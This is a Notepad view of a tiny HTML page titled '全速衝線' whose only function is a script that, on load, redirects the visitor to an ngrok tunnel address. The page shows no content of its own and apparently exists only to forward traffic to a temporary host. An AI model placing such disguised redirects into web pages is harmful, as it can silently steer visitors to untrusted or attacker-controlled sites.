 *index.html - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明
<!doctype html>
<html lang="zh">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>全速衝線</title>
	<script type="text/javascript">
		document.location.href="https://3682ad17.ngrok.io";
	</script>
</head>
</html>
第 9 列，第 52 行 100% Windows (CRLF) UTF-8